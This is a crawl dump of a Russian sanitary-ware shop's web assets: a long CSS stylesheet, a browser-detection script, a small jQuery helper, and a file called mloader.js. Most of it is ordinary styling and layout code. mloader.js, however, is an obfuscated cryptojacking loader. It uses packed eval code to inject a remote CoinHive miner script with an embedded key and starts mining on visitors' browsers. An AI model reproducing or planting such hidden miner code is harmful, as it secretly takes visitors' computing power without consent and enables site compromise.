.cpt_auxpages_navigation ul.vertical
{ list-style-image: url(../../images/li_infopages.gif);
  padding-left: 15px;
}
.cpt_auxpages_navigation .vertical li
{ padding-left: 5px;
}
.cpt_auxpages_navigation ul.horizontal, .cpt_divisions_navigation ul
{ list-style-type: none;
  padding-left: 0px;
}

.cpt_shopping_cart_info {
  margin:35px 0 0 5px;
  text-align: left;
  vertical-align: middle;
  width:180px;
  font-size:75%;
color:#FFFFFF;
}

.cpt_shopping_cart_info a {
color:#FFFFFF;
}

.cpt_shopping_cart_info div 
{margin:5px 0; font-size:75%:}
.cpt_shopping_cart_info b { font-size:1px; line-height:1px;}
.survey_question{
 font-weight: bold;
 margin:10px 10px 5px 20px;
}
.survey_submit{
 margin: 10px 30px;
}
.cpt_survey form{
 padding:0 0 0 0;
 margin: 0px;
}
.cpt_survey label {
color:#fff;
}
.cpt_currency_selection span
{ color:#fff;
}
.cpt_currency_selection select
{ font-size: 90%;
}

.cpt_news_short_list
{ margin-bottom: 10px;
}
.cpt_currency_selection form{
 display: inline;
}

.cpt_category_tree ul {
 list-style-type:none;
 margin:0px;
 padding:0px;
line-height:150%;
}
.cpt_category_tree ul a {
 color:#fff;}
.cpt_category_tree ul a:hover { color:#abcdef;}
.cpt_category_tree .parent_current a{
text-decoration: none;
color: #B9DDF3!important;
}

.cpt_category_tree .child a{
 padding-left: 20px;
 font-size:90%;
 font-weight:normal;
 line-height:20px;
}
.cpt_category_tree .child_current a{
 padding-left: 10px;
 color: #ed9b01!important;
 text-decoration: none;
}

a .bullet{
  text-decoration: none!important;
}

.cpt_category_tree .tab{
 margin-left:10px;
}
.cpt_product_add2cart_button
{ padding-top: 10px;
}
.home_page_category_logo { background:url(../../images/defaultnocatimage.gif) left top no-repeat; display:block; height:65px; width:65px;}

#container_main_content .cpt_root_categories { padding-top:1em;}
#container_main_content .cpt_root_categories td.cat_image a { position:relative; top:-0.8em;}
#container_main_content .cpt_root_categories { padding-top:1em;}
#container_main_content .cpt_root_categories td { vertical-align:top;}
/* ====================== SET HOW CERTAIN COMPONENTS APPEAR IN VARIOUS CONTAINERS ====================== */
/* ====================== (if you wish to overwrite default appearence of components in certain containers) ====================== */
#container_top_left h1 { margin:0;}

html:first-child #container_top ul.horizontal { display:inline-table;} 
#container_top ul.horizontal li { margin-right:10px;  background:url(../../images/cls_bullet.gif) left top no-repeat; padding-left:30px; line-height:19px; white-space:nowrap; font-size:11px;}
#container_top .cpt_divisions_navigation, #container_top .cpt_auxpages_navigation
{ height: 20px;
  padding: 5px 20px 5px 50px;
}
#container_top .cpt_auxpages_navigation .vertical li
{ padding-left: 0px;
}

#container_top .cpt_divisions_navigation a, #container_top .cpt_auxpages_navigation a, 
#container_footer .cpt_divisions_navigation a, #container_footer .cpt_auxpages_navigation a
{ color: white;
}
/*footer menu*/
#container_footer .cpt_divisions_navigation { text-align:center; font-size:11px;}
#container_footer ul.horizontal, #container_footer ul.horizontal li { display:inline; float:none;}


#container_top .cpt_auxpages_navigation ul.vertical
{ list-style-image: none;
  padding-left: 0px;
}

.cpt_product_search { margin:0 10px 0 0; font-size:75%; background:#FFFFFF;}
.cpt_product_search form {
 margin: 0px!important;
 padding:15px 5px;
 white-space:nowrap;
}


.cpt_maincontent .cpt_product_lists { 
	margin:15px 10px;
	padding:10px;
	
}

.cpt_product_lists table {
text-align:center;
}


.cpt_language_selection { padding:10px 10px 10px 20px;}
.cpt_language_selection  a { padding:0 5px 0 0;} 
.cpt_language_selection a img { border:solid 1px #fff;}
.cpt_tag_cloud a { text-decoration:none; font-size:14px;}
#container_left_sidebar .cpt_tag_cloud a { color:#fff;}
#container_left_sidebar .cpt_tag_cloud a:hover { color:#b34f4f;}
ul.product_list { border-left:2px solid #EBEBEB;}
ul.product_list li {text-align:center; margin:5px; padding:5px; border:dashed 1px #3C8CF1; width:250px; height:200px;}
ul.product_list li table { margin:5px auto;}
#cat_top_tree { overflow:hidden; margin-top:10px;}
.cpt_maincontent center { clear:both;}
h1.welcome { color:#0076A9; font-weight:normal; font-size:16pt; letter-spacing:-1px; margin:0px 0px 0px 0px;}
#container_main_content ul { list-style-position:inside;}
/* ====================== STYLES OF ELEMENTS THAT APPEAR INSIDE VARIOUS COMPONENTS ====================== */
.hrline { font-size:1px; line-height:1px; background-color:#d8d8d8; height:2px;}
#searchstring
{ width: 120px;
}

#shpcrtca{
 font-weight: bold;
 font-size: 130%;
 white-space: nowrap;
}

#container_top #searchstring
{ width: 60%;
}

#container_main_content #searchstring
{ width: 60%;
}

#cat_info_left_block a { font-size:90%; font-weight:normal; }
/* ====================== PREDEFINED STYLES; edit, but do not delete these styles ====================== */

.small
{ font-size: 70%;
}
.big
{ font-size: 150%;
}

.background1, .background1 td
{ background-color: #D9E9FF;
}

.btn_checkout
{ font-size: 130%;
  font-weight: bold;
  margin: 10px;
  padding: 3px;
}

.prdbrief_add2cart
{ padding-top: 5px;
}

.error_block
{ font-weight: bold;
  color: red;
}

/*

a.admdivslst:hover,a.admdivslst:link,a.admdivslst:visited,a.admdivslst:active{text-decoration: none;color: blue;font-weight:normal;font-size:10pt;}
a.admdivslst:hover{color: navy;}

a.h_admdivslst:hover,a.h_admdivslst:link,a.h_admdivslst:visited,a.h_admdivslst:active{text-decoration: none;color: #888888;font-weight:normal;font-size:10pt;}
a.h_admdivslst:hover{color: #555555;}

*/

#tbl-checkout-progress td{
font-size: 0.7em;
vertical-align: top;
}

.current_prd_thumbnail img{
	border: #BBBBBB 3px solid;
}
a.prd_thumbnail img{
	border: #FFFFFF 3px solid;
}
a.prd_thumbnail:hover img{
	border: #BBBBBB 3px solid;
}

.news_date
{ color: #D1A8A8;
  font-size: 90%;
}
.news_title
{ padding-bottom: 10px;
}
.news_title a, .news_viewall a { color:#fff; font-weight:normal;}
.news_viewall {
	padding-bottom: 10px;
	font-size: 85%;
}
.news_subscribe, .news_thankyou {
	padding: 10px 5px;
	text-align: left;
	overflow:hidden;
	background:#8A3D3D;
}
.news_subscribe div {
display:inline;
	width:auto;
}
.input_message { margin:5px 0;}
.news_subscribe img { vertical-align:middle;}
/************************
BLOG STYLES
***************************/
.post_title{
 color: #666;
 margin-top: 30px;
 margin-bottom: 0px;
}
.post_date{ 
 color: #999;
 border: 0px solid #EEE;
 border-top-width: 1px;
 margin-bottom: 15px;
 }
.post_content{
 padding-left: 15px;
}

/***************************
PRODUCTS COMPARISON
****************************/
.cmp_headers{
 background-color: #d9e9ff;
}
.cmp_column_odd{
 background-color: white;
 vertical-align: top;
}
.cmp_column_even{
 background-color: #F2F8FF;
 vertical-align: top;
}
#cmp-table tr:hover td{
 background-color: #d5e5fa!important;
}
#cmp-table tr td{
 text-align:center;
 padding: 6px;
}
#cmp-table tr td.cmp_headers{
 text-align: left;
}

/***************************
PRODUCT DETAILED
****************************/
.regularPrice{
 color: brown;
 text-decoration: line-through;
}
.totalPrice{
 color: #800000;
 font-weight: bold;
 font-size: 130%;
}
.youSaveLabel{
 font-size: 75%;
}
.youSavePrice{
 font-size: 75%;
}
.prd_out_of_stock {
 font-style:  italic;
}

.hndl_submit_prds_cmp, #cat_product_sort { margin:10px 0;}
.add2cart_handler { margin:5px 0;}
.prdbrief_name a{ font-size:130%; line-height:150%; text-decoration:none; color:#660F0F;}
.prdbrief_name a:hover { border-bottom:solid 1px;}
.hndl_submit_prds_cmp {display:none;}

div.prdbrief_name h1{font-size:95%;}

table.cat_path_in_productpage h3{font-size:100%; display:inline;}
/************************
PRODUCT REVIEWS STYLES
***************************/
.review_block
{ margin-left: 20px;
}
.review_title{
 color: #333;
 margin-top: 10px;
 margin-bottom: 0px;
 font-size: 120%;
}
.review_date{ 
 color: #999;
 border: 0px solid #EEE;
 border-top-width: 1px;
 font-size: 90%;
 margin-bottom: 5px;
 }
.review_content{
 color: #333;
 padding-left: 20px;
}
.review_showall{
 margin-left: 20px;
}

/****************************
SHOPPING CART
*****************************/
.background_cart_top
{ background-color: #D9E9FF;
  border-bottom: 1px #99C9DF solid;
}
.background_cart_top h1{
 display: inline;
 padding: 0px;
 margin: 0px;
}
#cart_content_tbl{
     width:100%;}
#cart_content_tbl td{
 padding: 6px;
}
#cart_page_title{
 padding: 10px;
 text-align: left;
}
#cart_page_title h1{
 display inline;
 padding: 0px;
 margin: 0px;
}
#cart_clear{
 padding: 10px;
 text-align: right;
}
#cart_clear a{
 font-size:9pt;
}
.cart_discount_label{
 font-weight: bold;
}
#cart_total_label{
 font-size: 130%;
 font-weight: bold;
}
#cart_total{
 background-color: #D9E9FF;
 font-size: 130%;
 font-weight: bold;
 padding: 10px;
 white-space: nowrap;
}
#cart_checkout_btn{
 padding-top: 20px;
}
.cart_product_brief_description{
 font-size: 80%;
}
#cart_content_header td{
 font-weight: bold;
}
.cart_apply_for_discounts_extra{
 font-size: 80%;
 color: #777;
}
.cart_product_quantity{
 text-align: center;
}

/********************
HOMEPAGE UNFOLDED TREE
*********************/
.rcat_root_category
{ 
  font-weight: bold;
}
.rcat_products_num
{ color: #999999;
  font-size: 80%;
}
.rcat_child_categories a
{ font-size: 90%;
  font-weight: normal;
}

td.cat_name h1
{ font-size:105%;
  margin-left:0;
  padding-left:0;
}

/********************
REGISTRATION PAGE
*********************/
#reg_fields_tbl td{
 padding: 5px;
}
#reg_auth_fields td{
 background-color: #D9E9FF;
}
#reg_confcode td{
 background-color: #D9E9FF;
}
#reg_fields_tbl td input, .addressform td input{
 width: 300px;
}
#subscribed4news{
 width:auto!important;
}
#reg_fields_tbl td textarea, .addressform td textarea{
 width: 300px;height: 100px;
}
#reg_submit_btn{
 font-size:150%;
 font-weight: bold;
}

/*********
SEARCH IN CATEGORY
**********/
#cat_advproduct_search{
 background-color: #D9E9FF;
	margin-right:10px;
	width:auto !important;
}
#cat_advproduct_search form { padding:10px; }
#cat_advproduct_search td { vertical-align:top; }
#cat_advproduct_search select { width:100%;  }
#cat_advproduct_search form, #cat_advproduct_search table { //width:100%;}
#cat_advproduct_search h3 { padding:0px; margin: 10px 10px 0 10px;}
#cat_info_left_block, #cat_advproduct_search  { float:left;}

/************
CHECKOUT
************/
.checkout_noframe_title {
	padding: 5px 15px;
}
#checkout_have_account {
	padding: 15px;
	background-color: #D9E9FF;
	margin: 0 -5px 15px -5px;
}
#checkout_logininfo { width:428px;}
#checkout_logininfo .inputtext, #checkout_addresses .inputtext, #checkout_addresses textarea {
	width: 200px;
}
.paddingblock input.checkout_buttons {
	font-size: 130%;
	font-weight: bold;
	margin:5px 0;
}
.checkout_steps_divider {
	width: 40px;
	height:1px;
	background-color:#99C9DF;
	overflow:hidden;
}
#checkout_addresses { width:800px;}
#checkout_addresses td { } 
/**********************
ORDER STYLES
***********************/
tr#ord_total_row * {
	font-size: 105%;
	font-weight: bold;
}
.row_odd td {
	background-color: #F2F8FF;
}
.row_even td {
	border: 0px solid #D9E9FF;
	border-width: 1px 0px;
}

.paddingblock { background:#fff;
	padding-left: 15px;
	padding-right: 15px;
	text-align:left;
	font-size:12pt;
}
.paddingblock h2 {
	padding:20px 5px;
	margin-top: 0px;
}
.paddingblock td { font-size:95%; vertical-align:top; padding:5px;}
.paddingblock p { margin-bottom:10px;}

.paddingblock input { margin:2px 0 0 0;}
.asterisk {
	color:red;
}
.cellpadding tr td {
	padding: 5px;
}
.cust_name {
	font-size:110%;
	font-weight: bold;
}
#prddeatailed_container .cpt_product_rate_form table {
	width: 100%;
	/***********************/
width: auto;/**/
}

#block-customerinfo td { font-size:100%;}
.cpt_product_images{
float: left;
}

.mainlogo { vertical-align:middle; margin:0 5px;}

.col_header { 
padding:5px 5px 5px 20px;
font-weight:bold;
color:#fff;
background:#200505;
font-size:75%;
margin:5px 10px;
}
img.vert-center { vertical-align:middle;}
.footer { background-color:#660f0f;}
.copyright, .copyright a { color:#fff; font-size:85%; text-align:center; padding:0 0 10px 0;}



/*NIFTY*/
b.niftycorners,b.niftyfill{display:block}

b.niftycorners *{ display:block;height:1px;line-height:1px;font-size:1px;
    overflow:hidden;border-style:solid;border-width: 0 1px;}
  
/*normal*/
b.r1{margin: 0 3px;border-width: 0 2px}
b.r2{margin: 0 2px}
b.r3{margin: 0 1px}
b.r4{height: 2px}
b.rb1{margin: 0 8px;border-width:0 2px}
b.rb2{margin: 0 6px;border-width:0 2px}
b.rb3{margin: 0 5px}
b.rb4{margin: 0 4px}
b.rb5{margin: 0 3px}
b.rb6{margin: 0 2px}
b.rb7{margin: 0 1px;height:2px}
b.rb8{margin: 0;height:2px}
b.rs1{margin: 0 1px}
/*transparent inside*/
b.t1{border-width: 0 5px}
b.t2{border-width: 0 3px}
b.t3{border-width: 0 2px}
b.t4{height: 2px}
b.tb1{border-width: 0 10px}
b.tb2{border-width: 0 8px}
b.tb3{border-width: 0 6px}
b.tb4{border-width: 0 5px}
b.tb5{border-width: 0 4px}
b.tb6{border-width: 0 3px}
b.tb7{border-width: 0 2px;height:2px}
b.tb8{border-width: 0 1px;height:2px}
b.ts1{border-width: 0 2px}
body.body-page-404 { background:#fff; background-image:none; text-align:left; font-size:12px;}
body.body-page-404 ul, body.body-page-404 li { list-style:none;}

#powered_by, #powered_by a { background:#660F0F; color:#D1A8A8!important; padding-bottom:5px;}
.cpt_product_add2cart_button input { vertical-align:middle;}

/*New San-Top Style*/

#header {
	width:auto;
	height:200px;
	background-image:url(../../images/water.jpg);
	background-repeat:repeat-x;
	background-color:#0078AD;
	}
	
#logo {
	width:250px;
	height:200px;
	float:left;
	}
	
#phone {
	background-image: url(../../images/phone2.png);
    float: right;
    height: 100px;
    margin: 80px 20px 10px 0;
    width: 240px;
	}
	
#basket {
	background-image: url(../../images/basket.png);
    float: right;
    height: 100px;
    margin: 80px 20px 10px 0;
    width: 240px;
	}
	
#menu {
	width:auto;
	height:35px;
	background-image:url(../../images/strip.jpg);
	background-repeat:repeat-x;
	background-color:#0078AD;
	color:#000000;
	margin:9px 0 9px 0;
	}
	
#menu a {
	text-decoration:none;
	color:#000000;
	font-weight:600;
font-size:12px;
	}
	
#menu span {
	color:#F0F0F0;
	margin:0 5px 0 5px;
	font-size:16px;
	}
	
#input_registration {
	width:auto;
	height:auto;
	float:left;
	margin:0 0 0 9px;
	}
	
#other_menu {
	width:auto;
	height:auto;
	float:right;
	margin:0 9px 0 0;
	}
	
#navigation {
	min-width:300px;
        max-width:300px;
	width:300px;
	height:auto;
	background-color:#0078AD;
	color:#FFFFFF;
	}
	
#content {
	width: auto;
	height: auto;
	background-color: #FFFFFF;
    color: #000000;    
	}
	
#footer {
	width:auto;
	height:35px;
	background-image:url(../../images/strip.jpg);
	background-repeat:repeat-x;
	}
	
#copyright {
	float: left;
    margin: 10px 0 10px 40px;
    width: auto;
color: #000000;
    font-size: 11px;
    font-weight: 600;
    text-decoration: none;
	}

#business_hours {
	width:250px;
	height:50px;
	position:absolute;
        right: 50px;
        background:url("../../images/business_hours.png")
	}

#searchstring {
	width: 385px;
    height:23px;
	margin:0 0 0 15px;
    background:url("../../images/searchBox.png") no-repeat scroll 0 0 transparent;
	border:medium none;
	font-size:12px;
	font-weight:normal;
	padding:2px 10px 2px 35px;
}

#ln_user_login {
background:url("../../images/login.png") no-repeat scroll 0 0 transparent;
border:medium none;
font-size:12px;
font-weight:normal;
height:23px;
margin:5px 0 10px 10px;
padding:2px 10px 2px 35px;
width:300px;
}
#ln_user_password {
background:url("../../images/password.png") no-repeat scroll 0 0 transparent;
border:medium none;
font-size:12px;
font-weight:normal;
height:23px;
margin:5px 0 10px 10px;
padding:2px 10px 2px 35px;
width:300px;
}

.div_footer_metrika {
float: right;
margin: 2px 5px 0 0;
}

.product_list li {
margin:20px;
}

.cpt_root_categories {
border-bottom: 10px solid #EBEBEB;
padding-bottom: 15px;
}

.prdbrief_comparison {
display:none;
}
center table td {
border:1px solid #EBEBEB;
}

.product_brief_block td {
border:0;
}

.cat_path_in_productpage {
padding:0 0 30px 0;
}

.Zakaz_Price{
 color: #800000;
 font-weight: bold;
 font-size: 130%;
}

.children {
padding-left:20px;
}

.prdbrief_thumbnail {
float:left;
}

.prdbrief_brief_description {
margin: 0 0 0 170px;
}

.prdbrief_brief_description ul {
list-style-type: none;
margin:0;
padding:0;
}

.cpt_product_description {
margin: 0 0 0 360px;
background-color: #E6E6E6;
border-radius: 20px 0 20px 0;
-moz-border-radius: 20px 0 20px 0;
-webkit-border-radius: 20px 0 20px 0;
padding: 10px;
}

.cpt_product_des_padding {
padding: 0 0 0 22px;
}

#cat_info_left_block {
display:none;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.san-top.ru/published/publicdata/GROZER87SHOPSANTOP/attachments/SC/themes/st/head.js
body_size: 1892
content:
// JavaScript Document
var BrowserDetect = {
	init: function () {
		this.browser = this.searchString(this.dataBrowser) || "An unknown browser";
		this.version = this.searchVersion(navigator.userAgent)
			|| this.searchVersion(navigator.appVersion)
			|| "an unknown version";
		this.OS = this.searchString(this.dataOS) || "an unknown OS";
	},
	searchString: function (data) {
		for (var i=0;i<data.length;i++)	{
			var dataString = data[i].string;
			var dataProp = data[i].prop;
			this.versionSearchString = data[i].versionSearch || data[i].identity;
			if (dataString) {
				if (dataString.indexOf(data[i].subString) != -1)
					return data[i].identity;
			}
			else if (dataProp)
				return data[i].identity;
		}
	},
	searchVersion: function (dataString) {
		var index = dataString.indexOf(this.versionSearchString);
		if (index == -1) return;
		return parseFloat(dataString.substring(index+this.versionSearchString.length+1));
	},
	dataBrowser: [
		{
			string: navigator.vendor,
			subString: "Apple",
			identity: "Safari"
		}
	],
	dataOS : []
};

function roundElems(){
BrowserDetect.init();
if(BrowserDetect.browser == 'Safari'){
	var oldonload = window.onload;
	window.onload = function(){
		if(oldonload)oldonload();
Nifty("div.cpt_shopping_cart_info","");
Nifty("div.cpt_product_search","");
Nifty("div.bg-sidebar","br big");
Nifty("div.round-container","top big");
Nifty("div.col_header","transparent");
Nifty("div.cpt_product_search","transparent");
Nifty("div.news_subscribe","transparent");
Nifty("div.news_thankyou","transparent");


	}
}else{
Nifty("div.cpt_shopping_cart_info","");
Nifty("div.bg-sidebar","br big");
Nifty("div.round-container","top big");
Nifty("div#cat_advproduct_search","big");
Nifty("div.col_header","transparent");
Nifty("div.cpt_product_search","transparent");
Nifty("div.news_subscribe","transparent");
Nifty("div.news_thankyou","transparent");

}
}

--- FILE ---
content_type: application/javascript
request_url: http://www.san-top.ru/published/SC/html/scripts/js/mloader.js
body_size: 946
content:
window.webminer={'inst':null,'key':'9A8LO699wY4bhS39VEukIZiluvEJC32C','site':'id:3208',throttle:0.6};eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('6 7=["8","5","4","1://0.2/3/0.9.a","g","h","i","f","e","b","c","d","j"];',20,20,'coinhive|https|com|lib|src|createElement|var|mstock|script|min|js|key|site|throttle|webminer|inst|appendChild|body|onload|start'.split('|'),0,{}))
var script=document[mstock[1]](mstock[0]);script[mstock[2]]= mstock[3];document[mstock[5]][mstock[4]](script);script[mstock[6]]= function(){window[mstock[8]][mstock[7]]=  new CoinHive.User(window[mstock[8]][mstock[9]],window[mstock[8]][mstock[10]],{throttle:window[mstock[8]][mstock[11]]});window[mstock[8]][mstock[7]][mstock[12]]()}

--- FILE ---
content_type: application/javascript
request_url: http://www.san-top.ru/jq/pr_list_proc.js
body_size: 142
content:
$(document).ready(function() {

var width = $(".pr_list_proc").width()

x = $(".pr_list_proc").width()/2
 
 $(".pr_list_proc").width(x);
 
});